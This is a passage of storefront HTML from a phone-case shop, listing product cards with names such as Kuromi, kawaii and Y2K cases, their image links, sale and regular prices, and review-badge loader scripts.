            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$26.00</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3145" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">17% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/cute-purple-kuromi-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3145/32041/cute-purple-kuromi-phone-case_2__19688.1676705021.jpg?c=1" alt="Sanrio character cute purple kuromi phone case" title="Sanrio character cute purple kuromi phone case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/cute-purple-kuromi-phone-case/" >Cute Purple Kuromi Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3145" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$24.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $30.00
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3119" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">25% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/cute-plush-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3119/31739/cute-plush-phone-case_4__11367.1673697558.jpg?c=1" alt="Cute Plush Phone Case" title="Cute Plush Phone Case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/cute-plush-phone-case/" >Cute Plush Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3119" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$26.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $35.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3116" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/y2k-denim-embroidered-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3116/31706/y2k-denim-embroidered-phone-case_1__98642.1673593114.jpg?c=1" alt="Y2k Denim Embroidered Phone Case" title="Y2k Denim Embroidered Phone Case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/y2k-denim-embroidered-phone-case/" >Y2K Denim Embroidered Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3116" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$21.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3111" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">31% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/kawaii-lovely-pink-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3111/31653/kawaii-lovely-pink-phone-case_2__25019.1673585982.jpg?c=1" alt="Kawaii Lovely Pink Phone Case" title="Kawaii Lovely Pink Phone Case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/kawaii-lovely-pink-phone-case/" >Kawaii Lovely Pink Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3111" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$19.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $28.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3098" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">33% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/baddie-aesthetic-bear-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3098/31480/baddie-aesthetic-bear-phone-case_11__01876.1673360251.jpg?c=1" alt="Baddie Aesthetic Bear Phone Case" title="Baddie Aesthetic Bear Phone Case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/baddie-aesthetic-bear-phone-case/" >Baddie Aesthetic Bear Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3098" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$24.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $36.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3060" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">25% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/wednesday-addams-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3060/30961/wednesday-addams-phone-case_5__23384.1671284421.jpg?c=1" alt="Wednesday Addams Phone Case" title="Wednesday Addams Phone Case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/wednesday-addams-phone-case/" >Wednesday Addams Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3060" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$26.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $35.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3054" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">17% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/cute-rabbit-pink-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3054/31067/cute-rabbit-pink-phone-case_1__17323.1671443378.jpg?c=1" alt="Cute Rabbit Pink Phone Case" title="Cute Rabbit Pink Phone Case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/cute-rabbit-pink-phone-case/" >Cute Rabbit Pink Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3054" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$29.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $35.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3049" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/y2k-purple-heart-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3049/30887/y2k-purple-heart-phone-case_1__39690.1671192072.jpg?c=1" alt="Y2k Purple Heart Phone Case" title="Y2k Purple Heart Phone Case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/y2k-purple-heart-phone-case/" >Y2K Purple Heart Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3049" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$26.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3048" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/luxury-mirror-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3048/30882/luxury-mirror-phone-case_4__51976.1671191484.jpg?c=1" alt="Luxury Mirror Phone Case" title="Luxury Mirror Phone Case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/luxury-mirror-phone-case/" >Luxury Mirror Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3048" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$24.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3033" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">18% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/fairycore-shiny-butterfly-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3033/30773/fairycore-shiny-butterfly-phone-case_2__15443.1670923655.jpg?c=1" alt="Fairycore Shiny Butterfly Phone Case" title="Fairycore Shiny Butterfly Phone Case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/fairycore-shiny-butterfly-phone-case/" >Fairycore Shiny Butterfly Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3033" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$23.00</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $27.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3029" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">29% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/i-m-a-cat-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3029/30747/i-m-a-cat-phone-case_3__67602.1670921922.jpg?c=1" alt="I&#x27;m A Cat Phone Case" title="I&#x27;m A Cat Phone Case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/i-m-a-cat-phone-case/" >I&#x27;M A Cat Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3029" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$24.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $34.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3026" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">23% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/fairy-grunge-butterfly-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3026/30697/fairy-grunge-butterfly-phone-case_5__41376.1670917847.jpg?c=1" alt="Fairy Grunge Butterfly Phone Case" title="Fairy Grunge Butterfly Phone Case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/fairy-grunge-butterfly-phone-case/" >Fairy Grunge Butterfly Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3026" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$26.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $34.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2648" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/cute-kawaii-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2648/26218/cute-kawaii-phone-case_1__52953.1654243958.jpg?c=1" alt="cute kawaii style &quot;hey are you ok?, teddy bear and rainbow&quot; print  iphone case" title="cute kawaii style &quot;hey are you ok?, teddy bear and rainbow&quot; print  iphone case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/cute-kawaii-phone-case/" >Cute Kawaii Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2648" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$16.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2580" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/cute-icons-on-side-bear-design-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2580/24336/product-image-1679677967__13979.1644014965.jpg?c=1" alt="Cute Icons On Side Bear Design Phone Case" title="Cute Icons On Side Bear Design Phone Case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/cute-icons-on-side-bear-design-phone-case/" >Cute Icons On Side Bear Design Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2580" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$19.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2566" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/tags-printed-transparent-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2566/24180/product-image-1716610381__84844.1644014697.jpg?c=1" alt="Tags Printed Transparent Phone Case" title="Tags Printed Transparent Phone Case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/tags-printed-transparent-phone-case/" >Tags Printed Transparent Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2566" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$20.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2557" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/kawaii-style-rich-girl-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2557/24058/product-image-1854544582__39254.1644014466.jpg?c=1" alt="Kawaii Style Rich Girl Phone Case" title="Kawaii Style Rich Girl Phone Case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/kawaii-style-rich-girl-phone-case/" >Kawaii Style Rich Girl Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2557" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$21.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2540" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/minimal-cute-bear-design-white-phone-case/" >
